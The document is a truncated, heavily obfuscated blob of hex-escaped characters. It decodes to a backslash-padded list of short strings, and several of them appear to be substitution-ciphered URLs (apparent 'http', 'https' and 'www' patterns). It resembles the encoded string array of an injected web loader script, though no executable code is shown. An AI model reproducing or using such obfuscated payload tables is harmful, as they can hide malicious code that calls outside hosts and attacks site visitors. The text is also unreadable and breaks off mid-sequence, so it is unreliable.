\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x36\x61\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x58\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x34\x5a\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x37\x68\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\